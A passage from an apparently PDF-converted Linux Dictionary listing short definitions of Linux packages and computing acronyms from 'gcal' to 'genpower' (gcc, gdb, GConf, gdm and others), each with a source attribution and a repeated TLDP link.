Prints calendars Gcal displays a calendar for a month or a year, eternal holiday lists and fixed date lists, in many ways. The program correctly omits the dates that were skipped when the current Gregorian calendar replaced the earlier Julian calendar. Apart from the usual and well known calendar functions like the output of a month or a year calendar sheet, or the output of an eternal holiday list, Gcal offers the facility to display fixed dates on the day of their occurrence and to remind or inform the user about them. So it's imaginable after booting the computer or starting the work session, that the user is informed on screen or by means of electronic mail, about all holidays or appointments which are observed or scheduled for that day. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gcardscheme*

GNOME applet for changing PCMCIA−CS schemes. GCardScheme is a GNOME applet for changing PCMCIA−CS card schemes. Schemes allow for multiple configurations without having to change configuration files (e.g. different schemes for home and office networks). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GCATT*

Georgia Center for Advanced Telecommunications Technology (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gcc*

A compiler aimed at integrating all the optimizations and features necessary for a high−performance and stable development environment. This package is required for all other GCC compilers, namely C++, Fortran 77, Objective C and Java. If you have multiple versions of GCC installed on your system, it is preferred to type "gcc−\$(gcc3.2–version)" (without double quotes) in order to use the GNU C compiler version 3.2.2. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GCC*

GNU C Compiler (GNU) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GCC*

The GNU C compiler by Richard Stallman et al. A very high quality, very portable compiler for C, C++ and Objective C. The compiler is designed to support multiple front−ends and multiple back−ends by translating first into Register Transfer Language and from there into assembly code for the target architecture. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gccchecker*

Memory access debugger for C language development Checker automatically finds: \* null pointer dereferences (read, write, and execute accesses) \* writes to read−only memory \* accesses to free blocks (read, write, and execute) \* reads of uninitialized bytes (in automatic and dynamic memory) \* reads/writes to "red zones" (in automatic and dynamic memory) \* reads/writes/executes outside memory segments \* free called with address not obtained from malloc \* free an already freed block \* ...and many other kinds of memory and API errors. Checker's main disadvantage is that it causes the program to run much slower. You can compile your program to use Checker by replacing calls to gcc by calls to checkergcc. Please read the documentation in /usr/share/doc/gccchecker. This version of Checker works only with GNU gcc 2.95. It will not work with earlier or later versions. There is limited support for C++, with no support for libstdc++. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gccmakedep*

create dependencies in makefiles using 'gcc −M' From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GCCS*

Global Command and Control System (DISA, mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gcdb*

MySQL/PHP billing system. gcdb is a GUI to a MySQL database. It supports Customer, Payment, Invoice, Account, and Trouble Ticket entries. Records can be added, edited, or deleted. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gcdmaster*

Create audio CDs and write them in disk−at−once mode gcdmaster allows creation and editing of audio CD images in an easy to use GNOME environment. It can read audio CDs with jitter compensation for outstanding quality, add CD−TEXT and perform direct CD to CD copies. gcdmaster is a graphical version of the cdrdao command−line utility. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gch*

Ada quality & style checker This is an ASIS application that enforces various quality and style rules, including those from the Ada Quality and Style Guide. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gcharmap*

the GNOME Character Map From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GCID*

Global Call IDentifier From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GCIDIE*

Global Call IDentifier− Information Element (GCID), "GCID−IE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gcj*

The GNU Java compiler. GCJ is a front end to the GCC compiler which can natively compile both Java(tm) source and bytecode files. The compiler can also generate class files. This is a dependency package providing the default GNU Java compiler for Debian GNU/Linux systems (version 3.0.4 for architecture i386). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GCL*

GNU Common LISP (GNU, LISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gcl*

GNU Common Lisp compiler. GNU Common Lisp (GCL) is a Common Lisp compiler and interpreter implemented in C, and complying mostly with the standard set forth in the book "Common Lisp, the Language I". It attempts to strike a useful middle ground in performance and portability from its design around C. This package contains the Lisp system itself. Documentation is provided in the gcl−doc package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GCL*

Graphics Command Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gclinfo*

Draft ANSI Common Lisp specification in info format This is a draft specification of the ANSI Common Lisp language in the GNU info format. The gclinfo−html package contains the same document in HTML format. GNU Common Lisp specific information can be found in gcl and gcl−doc packages. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gco*

The Gnome Comics Organizer. GCO is a database for keeping track of your comics collection. It supports titles, publishers, types, writers, pencilers, inkers, cover prices, current prices, comments, and much more. It also allows you to sort the list in various ways. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gcolorsel*

the GNOME Color Browser From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gcombust*

gcombust is a gtk+ frontend for mkisofs, mkhybrid, cdrecord and cdlabelgen. It's written in C. It has primitive support for controlling the directory (root) structure and size of image without copying files/symlinking or writing 10 lines of arguments and can maximize disk by hinting which directories/files to use. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gcombust*

GTK+ based CD mastering and burning program gcombust is a GTK+ frontend for mksisofs and cdrecord. Features: \* burning on the fly from HD \* CD−to−CD copying (audio CD on−the−fly copy is experimental) \* makes creation of iso−images easy \* maximize CD usage by hinting which directories/files to use \* audio CD creation (DAO support) \* bootable CD support \* multisession support \* CD−RW support \* cover printing via cdlabelgen \* save/load path selections (for always burning the same set of files) \* save/load settings \* tooltips \* NLS support \* verify From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gcompris*

Educational game for small children GCompris is a framework for educational games for the GNOME desktop, already providing a number of boards. It is meant to become some sort of unified interface for more educational games. In French GCompris is pronounced like "j'ai compris", which means "I Have Understood". Currently available boards include: \* learning how to use a mouse and keyboard \* learning simple arithmetics \* learning how to read an analog clock \* recognize letters after hearing their names \* reading practice \* small games (memory games, jigsaw puzzles, ...) \* etc. It is designed so that it is easy to implement new boards to GCompris. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GConf*

GConf is the GNOME Configuration database system. GNOME is the GNU Network Object Model Environment. It is an easy touse, powerful, and highly configurable desktop environment. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gconf*

GNOME configuration database system. (daemon and tools) GConf is a configuration database system, functionally similar to the Windows registry but lots better. :–) It's being written for the GNOME desktop but does not require GNOME. This package contain gconfd daemon and gconf tools binaries. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gconf−editor*

An editor for the GConf configuration system. An editor for the GConf configuration system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GConf2*

GConf is a configuration data storage mechanism scheduled to ship with GNOME 2.0. GConf does work without GNOME however; it can be used with plain GTK+, Xlib, KDE, or even text mode applications as well. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GConf2*

GConf is a process−transparent configuration database API used to store user preferences. It has pluggable backends and features to support workgroup administration. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gconf2*

GNOME configuration database system. (daemon and tools, for GNOME2) GConf is a configuration database system, functionally similar to the Windows registry but lots better. :−) It's being written for the GNOME desktop but does not require GNOME. This package contain gconfd daemon and gconf tools binaries for GNOME2 From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GCOS*

General Comprehensive Operating System (Honeywell, OS, Honeywell Series 60, Honeywell Series 6000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gcov*

test coverage program for GNU CC From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gcpegg*

Global Consciousness Project EGG Software The GCP studies data from random event generators in widely distributed locations, to discern non−random patterns that may result from the interaction of human consciousness with the generators. This package provides the software required to operate a random event generator and return data to the project. Unless you are registered with the GCP and have received event generator hardware, this package will be useless to you. If you have no idea what this means, don't bother installing this package! More GCP information is available at http://noosphere.princeton.edu. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GCR*

Gray Component Replacement (RGB, CYMK, DTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GCR*

Group Coded Recording From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GCRA*

Generic Cell Rate Algorithm (UNI, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gcrontab*

GTK crontab editor gcrontab is a simple GTK editor for the UNIX cron system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GCS*

Greek Computer Society (org., Griechenland) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GCS*

Group Control System (IBM, VM, VME, VM/ESA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gcvs*

gtk+ front−end for cvs An advanced, easy to use C++ front−end for cvs distributed under the GPL. gCvs features: − gCvs is part of the CvsGui project and shares a large portion of code with WinCvs and MacCvs, both of which are fairly mature. − gCvs is written in C++ using GNU gtk+. − Uses the latest cvs source code. − Makes cvs easier for the novice. − Increases the power of cvs by providing an high−end interface. − The project is growing because it is supported and developed by several cvs users. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gd*

The gd graphics library allows your code to quickly draw images complete with lines, arcs, text, multiple colors, cut and paste from other images, and flood fills. The library will write out the result

as a PNGor JPEG file. This is particularly useful in Web applications, where PNG and JPEG are two of the formats accepted for inline images by most Web browsers. Note that gd is not a paint or graphics manipulation program. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GDA*

Global Directory Agent (DCE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gdancer*

Visualization plug−in for xmms GDancer is a plugin to animate characters to the beat of the music. The default character is Space Ghost, but you can use and make your own characters through themes. You can find more theme here: http://figz.com/gdancer/themes.php From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GDAP*

Government Document Application Profile From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gdb*

Gdb is a full featured, command driven debugger. Gdb allows you to trace the execution of programs and examine their internal state atany time. Gdb works for  $C$  and  $C_{++}$  compiled with the GNU  $C$ compiler gcc.If you are going to develop C and/or C++ programs and use the GNU gcc compiler, you may want to install gdb to help you debug your programs. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gdb*

GDB, the GNU debugger, allows you to debug programs written in C, C++, and other languages, by executing them in a controlled fashion and printing their data. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GDB*

GNU DeBugger (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gdb*

The GNU Debugger GDB is a source−level debugger, capable of breaking programs at any specific line, displaying variable values, and determining where errors occurred. Currently, it works for C, C++, Fortran Modula 2 and Java programs. A must−have for any serious programmer. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gdbm*

Gdbm is a GNU database indexing library, including routines which use extensible hashing. Gdbm works in a similar way to standard UNIX dbm routines. Gdbm is useful for developers who write C applications andneed access to a simple and efficient database or who are building C applications which will use such a database. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GDBM*

GNU Data Base Manager (DB, GNU) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gdbserver*

Remote Server for the GNU Debugger From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GDD*

Gesellschaft fuer Datenschutz und Datensicherung (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GDDM*

Graphical Data Display Manager (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GDI*

Graphical Device / Display Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gdialog*

display dialog boxes from shell scripts From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gdict*

Gnome client for MIT dictionary server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gdis*

molecular display A GTK based program for the display and manipulation of isolated molecules and periodic systems. It is in development, but is nonetheless fairly functional. It has the following features: \* Support for several file types (CIF, BIOSYM, XYZ, XTL, MARVIN, and GULP) \* A simple molecular creation and manipulation tool \* A dialogue for creating starting configurations for molecular dynamics simulations \* Assorted tools for visualization (geometry information, region highlighting, etc.) \* Animation of BIOSYM files (also rendered animations, see below) GDIS also allows you to perform the following functions through other packages: \* Model rendering (courtesy of POVRay) \* Energy minimization (courtesy of GULP) \* Morphology calculation (courtesy of cdd) \* Space group processing (courtesy of SgInfo) \* View the Periodic Table (courtesy of GPeriodic) \* Load additional filetypes, such as PDB (courtesy of Babel) http://gdis.seul.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gdiskfree*

GNOME utility to monitor disk space usage From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gdk−imlib1*

Gdk−Imlib is an imaging library for use with gtk Gdk−Imlib is a low−level gdk interface for gtk programmers. It allows easier access to many graphics formats and can write to them as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gdk−pixbuf*

The gdk−pixbuf package contains an image loading library used with the GNOME desktop environment. The GdkPixBuf library provides image loading facilities, the rendering of a GdkPixBuf into various formats (drawables or GdkRGB buffers), and a cache interface. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gdk−pixbuf−gnome*

GNOME−dependent portions of the gdk−pixbuf image loading library. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gdk−pixbuf−loaders*

The GdkPixBuf library provides a number of features: − Image loading facilities. − Rendering of a GdkPixBuf into various formats: drawables (windows, pixmaps), GdkRGB buffers. This package provides image loaders used by all versions of GdkPixBuf From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gdkxft−capplet*

gtk+−1.2 anti−aliased font support control panel \*\*\* THIS WILL CAUSE APPLICATIONS TO CRASH, DIE, LOSE INFORMATION, AND OTHER NASTY EFFECTS. DON'T USE THIS IF YOU WANT STABILITY \*\*\* This gnomecc capplet can assist in managing the use of libgdkxft. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gdm*

Gdm (the GNOME Display Manager) is a highly configurable reimplementation of xdm, the X Display Manager. Gdm allows you to log into your system with the X Window System running and supports running several different X sessions on your local machine at the same time. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gdmchooser*

GNOME Display Manager host chooser window From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GDMI*

Generic Definition of Management Information From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gdmlogin*

GNOME Display Manager greeting window From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GDMO*

Guidelines for the Definition of Managed Objects (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GDOS*

Graphics Device Operating System (OS, Atari) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GDOUG*

Greater Detroit OS/2 User Group (org., user group, OS/2, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GDPDU*

Grundsaetze zum Datenzugriff und zur Pruefbarkeit Digitaler Unterlagen (BMF), "GDPdU" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GDROM*

??? Read Only Memory (Sega, ROM), "GD−ROM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GDS*

Generalized Data Stream (IBM, APPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GDS*

Global Directory Service (DCE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GDT*

Global Descriptor Table From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gdtclft*

Tcl interface to GD graphics creation library. This package provides a simple Tcl interface to the gd (PNG drawing) package, version 1.3. It includes an interface to all the gd functions and data structures from Tcl commands. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GDTRC*

Global Descriptor Table Register Cache (GDT, Intel, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GE*

General Electric (manufacturer, GE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *geas*

GNU Enterprise Application Server The GNU Enterprise Application Server provides a way to do CORBA communication without having to understand CORBA. It turns relational data structures into objects for use by a client. Methods are written in Python. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GECOS*

General Electric Comprehensive Operating Supervisor / System (OS, GE, GCOS, predecessor, Honeywell) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*geda*

GNU EDA −− Electronics design software GNU EDA, an electronics design package, including gschem, a schematic editor. This is alpha software! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gedit*

gEdit is a small text editor designed specifically for the GNOME GUI desktop. gEdit includes a plug−in API (which supports extensibility while keeping the core binary small), support for editing multiple documents using notebook tabs, and standard text editor functions. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gedit*

Light−weight text editor Gedit has all the basic features you come to expect from a simple text editor, but Gedit has a native graphic user interface (GUI). Gedit also has command line arguments available to users to quickly and easily view and edit files from a terminal. Overall, Gedit is an easy to use text editor with utilizing the powerful capabilities of the GNOME desktop. Gedit has a versatile plug−in architecture to extend its capablilties. This allows you to perform functions you don't normally expect from a text editor, such as piping the output of a shell command to the screen. The plug−in architecture also lets you email people, browse the internet, or produce a diff from gedit. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *geekcode*

Program for generating geekcode. This is a program for generating the geekcode. See http://www.geekcode.com for more info and for discovering if you need the geekcode. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *geg*

a GTK+ Equation Grapher geg is a very simple utility for parsing and plotting 2D−functions, eg f(x)  $= 3 + \sin(x)$ , and much more complicated functions of course. It is written with GTK+ and provides a neat, configurable user interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GEI*

Gesellschaft fuer Elektronische Informationsverarbeitung [mbh] (manufacturer, Aachen) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GEIST*

German Encyclopedic Internet Service Terminal (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GEM*

Generalized Executive for realtime Multiprocessor applications (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GEM*

Graphics Environment Manager (DR, PC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gemdropx*

Gem Drop X is an interesting one−player puzzle game for X11 The game is played with YOU at the bottom of the screen. At the top is a random assortment of colored shapes ("gems"). As time goes on, more gems appear at the very top of the screen, pushing the rest downwards. The game is over when the gems reach the bottom. It's your job to keep the screen from filling up. You do this by "grabbing" gems from the top of the screen, carrying them around, if need be, and "throwing" them back up. If, when you throw some gems back up, you create a "match" of 3 or more gems in a vertical column, they disappear (with a cool little explosion). At this point, if there are any "matches" of the same gem to the left or right of this column, they disappear too! And so on. This is great for cool chain−reactions! You also get more points for the more gems that disappear in a match. (Matching four gives as many points as matching three twice, for example.) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gendiff*

utility to aid in error−free diff file generation From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GENDIST*

GENDIST (the Linux Distribution Generator) allows you to create your own special mini−distribution. It creates a makefile−based build system for your distribution, and helps you to automate the following three tasks: maintaining your root filesystem, maintaining your "CD filesystem" (in case you create a bootable CD), and packaging everything on media. GENDIST 1.4.7 (Stable) was released December 29, 2002. A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gendoc*

Documentation generation from Python source files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *genesis*

General−purpose neural simulator GENESIS is a general purpose simulation platform which was developed to support the simulation of neural systems ranging from complex models of single neurons to simulations of large networks made up of more abstract neuronal components. GENESIS has provided the basis for laboratory courses in neural simulation at both Caltech and the Marine Biological Laboratory in Woods Hole, MA. Most current GENESIS applications involve realistic simulations of biological neural systems. Although the software can also model more abstract networks, other simulators are more suitable for backpropagation and similar connectionist modeling. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *geneweb*

Genealogy Software with Web Interface Geneweb allows you to keep track of ancestral data. It is a powerful system for maintaining a set of data about your family history. It supports much of the GEDCOM tag system for data storage, and can be used either as your primary system for archiving genealogical data, or as a web service (through a CGI interface) for publishing your data for others to use. Geneweb is under active use and development, so its feature set is constantly improving. It already boasts features not found in most off−the−shelf products, such as consanguinity and relationship calculations, as well as other statistical analysis tools. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gengetopt*

skeleton main.c generator gengetopt reads an interface description file, and writes a skeleton main.c file. gengetopt supports: long and short options, 11 types of parameters (including flag, int, double, string, and function call), and a usage message. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GENIE*

General Electric Network for Information Exchange (network, GE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *genksyms*

generate symbol version information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *genksyms*

generate symbol version information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *genparse*

command line parser generator Genparse is a generic command line parser generator. From simple and concise specification file, you can define the command line parameters and switches that you would like to be able to pass to your program. Genparse creates the C code of the parser for you, which you can then compile as a separate file and link with your program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *genpower*

